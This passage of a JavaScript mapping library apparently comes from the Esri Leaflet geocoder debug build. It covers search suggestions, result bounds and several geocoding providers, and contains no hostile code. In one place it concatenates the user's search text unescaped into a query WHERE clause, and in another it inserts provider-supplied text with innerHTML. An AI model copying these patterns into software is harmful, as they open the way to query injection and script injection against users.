        throw new Error('You must specify at least one provider');
      }

      this._providers = options.providers;
    },

    _geocode: function (text, key, provider) {
      var activeRequests = 0;
      var allResults = [];
      var bounds;

      var callback = leaflet.Util.bind(function (error, results) {
        activeRequests--;
        if (error) {
          return;
        }

        if (results) {
          allResults = allResults.concat(results);
        }

        if (activeRequests <= 0) {
          bounds = this._boundsFromResults(allResults);

          this.fire('results', {
            results: allResults,
            bounds: bounds,
            latlng: (bounds) ? bounds.getCenter() : undefined,
            text: text
          }, true);

          if (this.options.zoomToResult && bounds) {
            this._control._map.fitBounds(bounds);
          }

          this.fire('load');
        }
      }, this);

      if (key) {
        activeRequests++;
        provider.results(text, key, this._searchBounds(), callback);
      } else {
        for (var i = 0; i < this._providers.length; i++) {
          activeRequests++;
          this._providers[i].results(text, key, this._searchBounds(), callback);
        }
      }
    },

    _suggest: function (text) {
      var activeRequests = this._providers.length;
      var suggestionsLength = 0;

      var createCallback = leaflet.Util.bind(function (text, provider) {
        return leaflet.Util.bind(function (error, suggestions) {
          activeRequests = activeRequests - 1;
          suggestionsLength += suggestions.length;

          if (error) {
            // an error occurred for one of the providers' suggest requests
            this._control._clearProviderSuggestions(provider);

            // perform additional cleanup when all requests are finished
            this._control._finalizeSuggestions(activeRequests, suggestionsLength);

            return;
          }

          if (suggestions.length) {
            for (var i = 0; i < suggestions.length; i++) {
              suggestions[i].provider = provider;
            }
          } else {
            // we still need to update the UI
            this._control._renderSuggestions(suggestions);
          }

          if (provider._lastRender !== text) {
            this._control._clearProviderSuggestions(provider);
          }

          if (suggestions.length && this._control._input.value === text) {
            provider._lastRender = text;
            this._control._renderSuggestions(suggestions);
          }

          // perform additional cleanup when all requests are finished
          this._control._finalizeSuggestions(activeRequests, suggestionsLength);
        }, this);
      }, this);

      this._pendingSuggestions = [];

      for (var i = 0; i < this._providers.length; i++) {
        var provider = this._providers[i];
        var request = provider.suggestions(text, this._searchBounds(), createCallback(text, provider));
        this._pendingSuggestions.push(request);
      }
    },

    _searchBounds: function () {
      if (this.options.searchBounds !== null) {
        return this.options.searchBounds;
      }

      if (this.options.useMapBounds === false) {
        return null;
      }

      if (this.options.useMapBounds === true) {
        return this._control._map.getBounds();
      }

      if (this.options.useMapBounds <= this._control._map.getZoom()) {
        return this._control._map.getBounds();
      }

      return null;
    },

    _boundsFromResults: function (results) {
      if (!results.length) {
        return;
      }

      var nullIsland = leaflet.latLngBounds([0, 0], [0, 0]);
      var resultBounds = [];
      var resultLatlngs = [];

      // collect the bounds and center of each result
      for (var i = results.length - 1; i >= 0; i--) {
        var result = results[i];

        resultLatlngs.push(result.latlng);

        // make sure bounds are valid and not 0,0. sometimes bounds are incorrect or not present
        if (result.bounds && result.bounds.isValid() && !result.bounds.equals(nullIsland)) {
          resultBounds.push(result.bounds);
        }
      }

      // form a bounds object containing all center points
      var bounds = leaflet.latLngBounds(resultLatlngs);

      // and extend it to contain all bounds objects
      for (var j = 0; j < resultBounds.length; j++) {
        bounds.extend(resultBounds[j]);
      }

      return bounds;
    },

    _getAttribution: function () {
      var attribs = [];
      var providers = this._providers;

      for (var i = 0; i < providers.length; i++) {
        if (providers[i].options.attribution) {
          attribs.push(providers[i].options.attribution);
        }
      }

      return attribs.join(', ');
    }

  });

  function geosearchCore (control, options) {
    return new GeosearchCore(control, options);
  }

  var ArcgisOnlineProvider = GeocodeService.extend({
    options: {
      label: 'Places and Addresses',
      maxResults: 5
    },

    suggestions: function (text, bounds, callback) {
      var request = this.suggest().text(text);

      if (bounds) {
        request.within(bounds);
      }

      if (this.options.nearby) {
        // "distance"/"radius" is not supported by the ArcGIS Online Geocoder,
        // so that is intentionally not passed here:
        request.nearby(this.options.nearby);
      }

      if (this.options.countries) {
        request.countries(this.options.countries);
      }

      if (this.options.categories) {
        request.category(this.options.categories);
      }

      // 15 is the maximum number of suggestions that can be returned
      request.maxSuggestions(this.options.maxResults);

      return request.run(function (error, results, response) {
        var suggestions = [];
        if (!error) {
          while (response.suggestions.length && suggestions.length <= (this.options.maxResults - 1)) {
            var suggestion = response.suggestions.shift();
            if (!suggestion.isCollection) {
              suggestions.push({
                text: suggestion.text,
                unformattedText: suggestion.text,
                magicKey: suggestion.magicKey
              });
            }
          }
        }
        callback(error, suggestions);
      }, this);
    },

    results: function (text, key, bounds, callback) {
      var request = this.geocode().text(text);

      if (key) {
        request.key(key);
      }
      // in the future Address/StreetName geocoding requests that include a magicKey will always only return one match
      request.maxLocations(this.options.maxResults);

      if (bounds) {
        request.within(bounds);
      }

      if (this.options.forStorage) {
        request.forStorage(true);
      }

      if (this.options.nearby) {
        // "distance"/"radius" is not supported by the ArcGIS Online Geocoder,
        // so that is intentionally not passed here:
        request.nearby(this.options.nearby);
      }

      if (this.options.countries) {
        request.countries(this.options.countries);
      }

      if (this.options.categories) {
        request.category(this.options.categories);
      }

      return request.run(function (error, response) {
        callback(error, response.results);
      }, this);
    }
  });

  function arcgisOnlineProvider (options) {
    return new ArcgisOnlineProvider(options);
  }

  var Geosearch = leaflet.Control.extend({
    includes: leaflet.Evented.prototype,

    options: {
      position: 'topleft',
      collapseAfterResult: true,
      expanded: false,
      allowMultipleResults: true,
      placeholder: 'Search for places or addresses',
      title: 'Location Search'
    },

    initialize: function (options) {
      leaflet.Util.setOptions(this, options);

      if (!options || !options.providers || !options.providers.length) {
        if (!options) {
          options = {};
        }
        options.providers = [arcgisOnlineProvider()];
      }

      // instantiate the underlying class and pass along options
      this._geosearchCore = geosearchCore(this, options);
      this._geosearchCore._providers = options.providers;

      // bubble each providers events to the control
      this._geosearchCore.addEventParent(this);
      for (var i = 0; i < this._geosearchCore._providers.length; i++) {
        this._geosearchCore._providers[i].addEventParent(this);
      }

      this._geosearchCore._pendingSuggestions = [];

      leaflet.Control.prototype.initialize.call(this, options);
    },

    _renderSuggestions: function (suggestions) {
      var currentGroup;

      if (suggestions.length > 0) {
        this._suggestions.style.display = 'block';
      }

      var list;
      var header;
      var suggestionTextArray = [];

      for (var i = 0; i < suggestions.length; i++) {
        var suggestion = suggestions[i];
        if (!header && this._geosearchCore._providers.length > 1 && currentGroup !== suggestion.provider.options.label) {
          header = leaflet.DomUtil.create('div', 'geocoder-control-header', suggestion.provider._contentsElement);
          header.textContent = suggestion.provider.options.label;
          header.innerText = suggestion.provider.options.label;
          currentGroup = suggestion.provider.options.label;
        }

        if (!list) {
          list = leaflet.DomUtil.create('ul', 'geocoder-control-list', suggestion.provider._contentsElement);
        }

        if (suggestionTextArray.indexOf(suggestion.text) === -1) {
          var suggestionItem = leaflet.DomUtil.create('li', 'geocoder-control-suggestion', list);

          suggestionItem.innerHTML = suggestion.text;
          suggestionItem.provider = suggestion.provider;
          suggestionItem['data-magic-key'] = suggestion.magicKey;
          suggestionItem.unformattedText = suggestion.unformattedText;
        } else {
          for (var j = 0; j < list.childNodes.length; j++) {
            // if the same text already appears in the list of suggestions, append an additional ObjectID to its magicKey instead
            if (list.childNodes[j].innerHTML === suggestion.text) {
              list.childNodes[j]['data-magic-key'] += ',' + suggestion.magicKey;
            }
          }
        }
        suggestionTextArray.push(suggestion.text);
      }

      // when the geocoder position is either "topleft" or "topright":
      // set the maxHeight of the suggestions box to:
      //  map height
      //  - suggestions offset (distance from top of suggestions to top of control)
      //  - control offset (distance from top of control to top of map)
      //  - 10 (extra padding)
      if (this.getPosition().indexOf('top') > -1) {
        this._suggestions.style.maxHeight = (this._map.getSize().y - this._suggestions.offsetTop - this._wrapper.offsetTop - 10) + 'px';
      }

      // when the geocoder position is either "bottomleft" or "bottomright":
      // 1. set the maxHeight of the suggestions box to:
      //  map height
      //  - corner control container offsetHeight (height of container of bottom corner)
      //  - control offsetHeight (height of geocoder control wrapper, the main expandable button)
      // 2. to move it up, set the top of the suggestions box to:
      //  negative offsetHeight of suggestions box (its own negative height now that it has children elements
      //  - control offsetHeight (height of geocoder control wrapper, the main expandable button)
      //  + 20 (extra spacing)
      if (this.getPosition().indexOf('bottom') > -1) {
        this._setSuggestionsBottomPosition();
      }
    },

    _setSuggestionsBottomPosition: function () {
      this._suggestions.style.maxHeight = (this._map.getSize().y - this._map._controlCorners[this.getPosition()].offsetHeight - this._wrapper.offsetHeight) + 'px';
      this._suggestions.style.top = (-this._suggestions.offsetHeight - this._wrapper.offsetHeight + 20) + 'px';
    },

    _boundsFromResults: function (results) {
      if (!results.length) {
        return;
      }

      var nullIsland = leaflet.latLngBounds([0, 0], [0, 0]);
      var resultBounds = [];
      var resultLatlngs = [];

      // collect the bounds and center of each result
      for (var i = results.length - 1; i >= 0; i--) {
        var result = results[i];

        resultLatlngs.push(result.latlng);

        // make sure bounds are valid and not 0,0. sometimes bounds are incorrect or not present
        if (result.bounds && result.bounds.isValid() && !result.bounds.equals(nullIsland)) {
          resultBounds.push(result.bounds);
        }
      }

      // form a bounds object containing all center points
      var bounds = leaflet.latLngBounds(resultLatlngs);

      // and extend it to contain all bounds objects
      for (var j = 0; j < resultBounds.length; j++) {
        bounds.extend(resultBounds[j]);
      }

      return bounds;
    },

    clear: function () {
      this._clearAllSuggestions();

      if (this.options.collapseAfterResult) {
        this._input.value = '';
        this._lastValue = '';
        this._input.placeholder = '';
        leaflet.DomUtil.removeClass(this._wrapper, 'geocoder-control-expanded');
      }

      if (!this._map.scrollWheelZoom.enabled() && this._map.options.scrollWheelZoom) {
        this._map.scrollWheelZoom.enable();
      }
    },

    _clearAllSuggestions: function () {
      this._suggestions.style.display = 'none';

      for (var i = 0; i < this.options.providers.length; i++) {
        this._clearProviderSuggestions(this.options.providers[i]);
      }
    },

    _clearProviderSuggestions: function (provider) {
      provider._contentsElement.innerHTML = '';
    },

    _finalizeSuggestions: function (activeRequests, suggestionsLength) {
      // check if all requests are finished to remove the loading indicator
      if (!activeRequests) {
        leaflet.DomUtil.removeClass(this._input, 'geocoder-control-loading');

        // when the geocoder position is either "bottomleft" or "bottomright",
        // it is necessary in some cases to recalculate the maxHeight and top values of the this._suggestions element,
        // even though this is also being done after each provider returns their own suggestions
        if (this.getPosition().indexOf('bottom') > -1) {
          this._setSuggestionsBottomPosition();
        }

        // also check if there were 0 total suggest results to clear the parent suggestions element
        // otherwise its display value may be "block" instead of "none"
        if (!suggestionsLength) {
          this._clearAllSuggestions();
        }
      }
    },

    _setupClick: function () {
      leaflet.DomUtil.addClass(this._wrapper, 'geocoder-control-expanded');
      this._input.focus();
    },

    disable: function () {
      this._input.disabled = true;
      leaflet.DomUtil.addClass(this._input, 'geocoder-control-input-disabled');
      leaflet.DomEvent.removeListener(this._wrapper, 'click', this._setupClick, this);
    },

    enable: function () {
      this._input.disabled = false;
      leaflet.DomUtil.removeClass(this._input, 'geocoder-control-input-disabled');
      leaflet.DomEvent.addListener(this._wrapper, 'click', this._setupClick, this);
    },

    getAttribution: function () {
      var attribs = [];

      for (var i = 0; i < this._providers.length; i++) {
        if (this._providers[i].options.attribution) {
          attribs.push(this._providers[i].options.attribution);
        }
      }

      return attribs.join(', ');
    },

    geocodeSuggestion: function (e) {
      var suggestionItem = e.target || e.srcElement;

      if (
        suggestionItem.classList.contains('geocoder-control-suggestions') ||
        suggestionItem.classList.contains('geocoder-control-header')
      ) {
        return;
      }

      // make sure and point at the actual 'geocoder-control-suggestion'
      if (suggestionItem.classList.length < 1) {
        suggestionItem = suggestionItem.parentNode;
      }

      this._geosearchCore._geocode(suggestionItem.unformattedText, suggestionItem['data-magic-key'], suggestionItem.provider);
      this.clear();
    },

    onAdd: function (map) {
      // include 'Powered by Esri' in map attribution
      esriLeaflet.Util.setEsriAttribution(map);

      this._map = map;
      this._wrapper = leaflet.DomUtil.create('div', 'geocoder-control');
      this._input = leaflet.DomUtil.create('input', 'geocoder-control-input leaflet-bar', this._wrapper);
      this._input.title = this.options.title;

      if (this.options.expanded) {
        leaflet.DomUtil.addClass(this._wrapper, 'geocoder-control-expanded');
        this._input.placeholder = this.options.placeholder;
      }

      // create the main suggested results container element
      this._suggestions = leaflet.DomUtil.create('div', 'geocoder-control-suggestions leaflet-bar', this._wrapper);

      // create a child contents container element for each provider inside of this._suggestions
      // to maintain the configured order of providers for suggested results
      for (var i = 0; i < this.options.providers.length; i++) {
        this.options.providers[i]._contentsElement = leaflet.DomUtil.create('div', null, this._suggestions);
      }

      var credits = this._geosearchCore._getAttribution();

      if (map.attributionControl) {
        map.attributionControl.addAttribution(credits);
      }

      leaflet.DomEvent.addListener(this._input, 'focus', function (e) {
        this._input.placeholder = this.options.placeholder;
        leaflet.DomUtil.addClass(this._wrapper, 'geocoder-control-expanded');
      }, this);

      leaflet.DomEvent.addListener(this._wrapper, 'click', this._setupClick, this);

      // make sure both click and touch spawn an address/poi search
      leaflet.DomEvent.addListener(this._suggestions, 'mousedown', this.geocodeSuggestion, this);

      leaflet.DomEvent.addListener(this._input, 'blur', function (e) {
        // TODO: this is too greedy and should not "clear"
        // when trying to use the scrollbar or clicking on a non-suggestion item (such as a provider header)
        this.clear();
      }, this);

      leaflet.DomEvent.addListener(this._input, 'keydown', function (e) {
        var text = (e.target || e.srcElement).value;

        leaflet.DomUtil.addClass(this._wrapper, 'geocoder-control-expanded');

        var list = this._suggestions.querySelectorAll('.' + 'geocoder-control-suggestion');
        var selected = this._suggestions.querySelectorAll('.' + 'geocoder-control-selected')[0];
        var selectedPosition;

        for (var i = 0; i < list.length; i++) {
          if (list[i] === selected) {
            selectedPosition = i;
            break;
          }
        }

        switch (e.keyCode) {
          case 13:
            /*
              if an item has been selected, geocode it
              if focus is on the input textbox, geocode only if multiple results are allowed and more than two characters are present, or if a single suggestion is displayed.
              if less than two characters have been typed, abort the geocode
            */
            if (selected) {
              this._input.value = selected.innerText;
              this._geosearchCore._geocode(selected.unformattedText, selected['data-magic-key'], selected.provider);
              this.clear();
            } else if (this.options.allowMultipleResults && text.length >= 2) {
              this._geosearchCore._geocode(this._input.value, undefined);
              this.clear();
            } else {
              if (list.length === 1) {
                leaflet.DomUtil.addClass(list[0], 'geocoder-control-selected');
                this._geosearchCore._geocode(list[0].innerHTML, list[0]['data-magic-key'], list[0].provider);
              } else {
                this.clear();
                this._input.blur();
              }
            }
            leaflet.DomEvent.preventDefault(e);
            break;
          case 38:
            if (selected) {
              leaflet.DomUtil.removeClass(selected, 'geocoder-control-selected');
            }

            var previousItem = list[selectedPosition - 1];

            if (selected && previousItem) {
              leaflet.DomUtil.addClass(previousItem, 'geocoder-control-selected');
            } else {
              leaflet.DomUtil.addClass(list[list.length - 1], 'geocoder-control-selected');
            }
            leaflet.DomEvent.preventDefault(e);
            break;
          case 40:
            if (selected) {
              leaflet.DomUtil.removeClass(selected, 'geocoder-control-selected');
            }

            var nextItem = list[selectedPosition + 1];

            if (selected && nextItem) {
              leaflet.DomUtil.addClass(nextItem, 'geocoder-control-selected');
            } else {
              leaflet.DomUtil.addClass(list[0], 'geocoder-control-selected');
            }
            leaflet.DomEvent.preventDefault(e);
            break;
          default:
            // when the input changes we should cancel all pending suggestion requests if possible to avoid result collisions
            for (var x = 0; x < this._geosearchCore._pendingSuggestions.length; x++) {
              var request = this._geosearchCore._pendingSuggestions[x];
              if (request && request.abort && !request.id) {
                request.abort();
              }
            }
            break;
        }
      }, this);

      leaflet.DomEvent.addListener(this._input, 'keyup', leaflet.Util.throttle(function (e) {
        var key = e.which || e.keyCode;
        var text = (e.target || e.srcElement).value;

        // require at least 2 characters for suggestions
        if (text.length < 2) {
          this._lastValue = this._input.value;
          this._clearAllSuggestions();
          leaflet.DomUtil.removeClass(this._input, 'geocoder-control-loading');
          return;
        }

        // if this is the escape key it will clear the input so clear suggestions
        if (key === 27) {
          this._clearAllSuggestions();
          return;
        }

        // if this is NOT the up/down arrows or enter make a suggestion
        if (key !== 13 && key !== 38 && key !== 40) {
          if (this._input.value !== this._lastValue) {
            this._lastValue = this._input.value;
            leaflet.DomUtil.addClass(this._input, 'geocoder-control-loading');
            this._geosearchCore._suggest(text);
          }
        }
      }, 50, this), this);

      leaflet.DomEvent.disableClickPropagation(this._wrapper);

      // when mouse moves over suggestions disable scroll wheel zoom if its enabled
      leaflet.DomEvent.addListener(this._suggestions, 'mouseover', function (e) {
        if (map.scrollWheelZoom.enabled() && map.options.scrollWheelZoom) {
          map.scrollWheelZoom.disable();
        }
      });

      // when mouse moves leaves suggestions enable scroll wheel zoom if its disabled
      leaflet.DomEvent.addListener(this._suggestions, 'mouseout', function (e) {
        if (!map.scrollWheelZoom.enabled() && map.options.scrollWheelZoom) {
          map.scrollWheelZoom.enable();
        }
      });

      this._geosearchCore.on('load', function (e) {
        leaflet.DomUtil.removeClass(this._input, 'geocoder-control-loading');
        this.clear();
        this._input.blur();
      }, this);

      return this._wrapper;
    }
  });

  function geosearch (options) {
    return new Geosearch(options);
  }

  var FeatureLayerProvider = esriLeaflet.FeatureLayerService.extend({
    options: {
      label: 'Feature Layer',
      maxResults: 5,
      bufferRadius: 1000,
      searchMode: 'contain',
      formatSuggestion: function (feature) {
        return feature.properties[this.options.searchFields[0]];
      }
    },

    initialize: function (options) {
      if (options.apikey) {
        options.token = options.apikey;
      }
      esriLeaflet.FeatureLayerService.prototype.initialize.call(this, options);
      if (typeof this.options.searchFields === 'string') {
        this.options.searchFields = [this.options.searchFields];
      }
      this._suggestionsQuery = this.query();
      this._resultsQuery = this.query();
    },

    suggestions: function (text, bounds, callback) {
      var query = this._suggestionsQuery.where(this._buildQuery(text))
        .returnGeometry(false);

      if (bounds) {
        query.intersects(bounds);
      }

      if (this.options.idField) {
        query.fields([this.options.idField].concat(this.options.searchFields));
      }

      var request = query.run(function (error, results, raw) {
        if (error) {
          callback(error, []);
        } else {
          this.options.idField = raw.objectIdFieldName;
          var suggestions = [];
          for (var i = results.features.length - 1; i >= 0; i--) {
            var feature = results.features[i];
            suggestions.push({
              text: this.options.formatSuggestion.call(this, feature),
              unformattedText: feature.properties[this.options.searchFields[0]],
              magicKey: feature.id
            });
          }
          callback(error, suggestions.slice(0, this.options.maxResults));
        }
      }, this);

      return request;
    },

    results: function (text, key, bounds, callback) {
      var query = this._resultsQuery;

      if (key) {
        // if there are 1 or more keys available, use query.featureIds()
        delete query.params.where;
        query.featureIds([key]);
      } else {
        // if there are no keys available, use query.where()
        query.where(this._buildQuery(text));
      }

      if (bounds) {
        query.within(bounds);
      }

      return query.run(leaflet.Util.bind(function (error, features) {
        var results = [];
        for (var i = 0; i < features.features.length; i++) {
          var feature = features.features[i];
          if (feature) {
            var bounds = this._featureBounds(feature);

            var result = {
              latlng: bounds.getCenter(),
              bounds: bounds,
              text: this.options.formatSuggestion.call(this, feature),
              properties: feature.properties,
              geojson: feature
            };

            results.push(result);

            // clear query parameters for the next search
            delete this._resultsQuery.params['objectIds'];
          }
        }
        callback(error, results);
      }, this));
    },

    orderBy: function (fieldName, order) {
      this._suggestionsQuery.orderBy(fieldName, order);
    },

    _buildQuery: function (text) {
      var queryString = [];

      for (var i = this.options.searchFields.length - 1; i >= 0; i--) {
        var field = 'upper("' + this.options.searchFields[i] + '")';
        if (this.options.searchMode === 'contain') {
          queryString.push(field + " LIKE upper('%" + text + "%')");
        } else if (this.options.searchMode === 'startWith') {
          queryString.push(field + " LIKE upper('" + text + "%')");
        } else if (this.options.searchMode === 'endWith') {
          queryString.push(field + " LIKE upper('%" + text + "')");
        } else if (this.options.searchMode === 'strict') {
          queryString.push(field + " LIKE upper('" + text + "')");
        } else {
          throw new Error('L.esri.Geocoding.featureLayerProvider: Invalid parameter for "searchMode". Use one of "contain", "startWith", "endWith", or "strict"');
        }
      }
      if (this.options.where) {
        return this.options.where + ' AND (' + queryString.join(' OR ') + ')';
      } else {
        return queryString.join(' OR ');
      }
    },

    _featureBounds: function (feature) {
      var geojson = leaflet.geoJson(feature);
      if (feature.geometry.type === 'Point') {
        var center = geojson.getBounds().getCenter();
        var lngRadius = ((this.options.bufferRadius / 40075017) * 360) / Math.cos((180 / Math.PI) * center.lat);
        var latRadius = (this.options.bufferRadius / 40075017) * 360;
        return leaflet.latLngBounds([center.lat - latRadius, center.lng - lngRadius], [center.lat + latRadius, center.lng + lngRadius]);
      } else {
        return geojson.getBounds();
      }
    }
  });

  function featureLayerProvider (options) {
    return new FeatureLayerProvider(options);
  }

  var MapServiceProvider = esriLeaflet.MapService.extend({
    options: {
      layers: [0],
      label: 'Map Service',
      bufferRadius: 1000,
      maxResults: 5,
      formatSuggestion: function (feature) {
        return feature.properties[feature.displayFieldName] + ' <small>' + feature.layerName + '</small>';
      }
    },

    initialize: function (options) {
      if (options.apikey) {
        options.token = options.apikey;
      }
      esriLeaflet.MapService.prototype.initialize.call(this, options);
      this._getIdFields();
    },

    suggestions: function (text, bounds, callback) {
      var request = this.find().text(text).fields(this.options.searchFields).returnGeometry(false).layers(this.options.layers);

      return request.run(function (error, results, raw) {
        var suggestions = [];
        if (!error) {
          var count = Math.min(this.options.maxResults, results.features.length);
          raw.results = raw.results.reverse();
          for (var i = 0; i < count; i++) {
            var feature = results.features[i];
            var result = raw.results[i];
            var layer = result.layerId;
            var idField = this._idFields[layer];
            feature.layerId = layer;
            feature.layerName = this._layerNames[layer];
            feature.displayFieldName = this._displayFields[layer];
            if (idField) {
              suggestions.push({
                text: this.options.formatSuggestion.call(this, feature),
                unformattedText: feature.properties[feature.displayFieldName],
                magicKey: result.attributes[idField] + ':' + layer
              });
            }
          }
        }
        callback(error, suggestions.reverse());
      }, this);
    },

    results: function (text, key, bounds, callback) {
      var results = [];
      var request;

      if (key && !key.includes(',')) {
        // if there is only 1 key available, use query()
        var featureId = key.split(':')[0];
        var layer = key.split(':')[1];
        request = this.query().layer(layer).featureIds(featureId);
      } else {
        // if there are no keys or more than 1 keys available, use find()
        request = this.find().text(text).fields(this.options.searchFields).layers(this.options.layers);
      }

      return request.run(function (error, features, response) {
        if (!error) {
          if (response.results) {
            response.results = response.results.reverse();
          }
          for (var i = 0; i < features.features.length; i++) {
            var feature = features.features[i];
            layer = layer || response.results[i].layerId;

            if (feature && layer !== undefined) {
              var bounds = this._featureBounds(feature);
              feature.layerId = layer;
              feature.layerName = this._layerNames[layer];
              feature.displayFieldName = this._displayFields[layer];

              var result = {
                latlng: bounds.getCenter(),
                bounds: bounds,
                text: this.options.formatSuggestion.call(this, feature),
                properties: feature.properties,
                geojson: feature
              };

              results.push(result);
            }
          }
        }
        callback(error, results.reverse());
      }, this);
    },

    _featureBounds: function (feature) {
      var geojson = leaflet.geoJson(feature);
      if (feature.geometry.type === 'Point') {
        var center = geojson.getBounds().getCenter();
        var lngRadius = ((this.options.bufferRadius / 40075017) * 360) / Math.cos((180 / Math.PI) * center.lat);
        var latRadius = (this.options.bufferRadius / 40075017) * 360;
        return leaflet.latLngBounds([center.lat - latRadius, center.lng - lngRadius], [center.lat + latRadius, center.lng + lngRadius]);
      } else {
        return geojson.getBounds();
      }
    },

    _layerMetadataCallback: function (layerid) {
      return leaflet.Util.bind(function (error, metadata) {
        if (error) { return; }
        this._displayFields[layerid] = metadata.displayField;
        this._layerNames[layerid] = metadata.name;
        for (var i = 0; i < metadata.fields.length; i++) {
          var field = metadata.fields[i];
          if (field.type === 'esriFieldTypeOID') {
            this._idFields[layerid] = field.name;
            break;
          }
        }
      }, this);
    },

    _getIdFields: function () {
      this._idFields = {};
      this._displayFields = {};
      this._layerNames = {};
      for (var i = 0; i < this.options.layers.length; i++) {
        var layer = this.options.layers[i];
        this.get(layer, {}, this._layerMetadataCallback(layer));
      }
    }
  });

  function mapServiceProvider (options) {
    return new MapServiceProvider(options);
  }

  var GeocodeServiceProvider = GeocodeService.extend({
    options: {
      label: 'Geocode Server',
      maxResults: 5
    },

    suggestions: function (text, bounds, callback) {
      if (this.options.supportsSuggest) {
        var request = this.suggest().text(text);
        if (bounds) {
          request.within(bounds);
        }

        return request.run(function (error, results, response) {
          var suggestions = [];
          if (!error) {
            while (response.suggestions.length && suggestions.length <= (this.options.maxResults - 1)) {
              var suggestion = response.suggestions.shift();
              if (!suggestion.isCollection) {
                suggestions.push({
                  text: suggestion.text,
                  unformattedText: suggestion.text,
                  magicKey: suggestion.magicKey
                });
              }
            }
          }
          callback(error, suggestions);
        }, this);
      } else {
        callback(null, []);
        return false;
      }
    },

    results: function (text, key, bounds, callback) {
      var request = this.geocode().text(text);

      if (key) {
        request.key(key);
      }

      request.maxLocations(this.options.maxResults);

      if (bounds) {
        request.within(bounds);
      }

      return request.run(function (error, response) {
        callback(error, response.results);
      }, this);
    }
  });

  function geocodeServiceProvider (options) {
    return new GeocodeServiceProvider(options);
  }

  exports.ArcgisOnlineProvider = ArcgisOnlineProvider;
  exports.FeatureLayerProvider = FeatureLayerProvider;
  exports.Geocode = Geocode;
  exports.GeocodeService = GeocodeService;
  exports.GeocodeServiceProvider = GeocodeServiceProvider;
  exports.Geosearch = Geosearch;
  exports.GeosearchCore = GeosearchCore;
  exports.MapServiceProvider = MapServiceProvider;
  exports.ReverseGeocode = ReverseGeocode;
  exports.Suggest = Suggest;
  exports.VERSION = version;
  exports.WorldGeocodingServiceUrl = WorldGeocodingServiceUrl;
  exports.arcgisOnlineProvider = arcgisOnlineProvider;
  exports.featureLayerProvider = featureLayerProvider;
  exports.geocode = geocode;
  exports.geocodeService = geocodeService;
  exports.geocodeServiceProvider = geocodeServiceProvider;
  exports.geosearch = geosearch;
  exports.geosearchCore = geosearchCore;
  exports.mapServiceProvider = mapServiceProvider;
  exports.reverseGeocode = reverseGeocode;
  exports.suggest = suggest;

  Object.defineProperty(exports, '__esModule', { value: true });

}));
//# sourceMappingURL=esri-leaflet-geocoder-debug.js.map
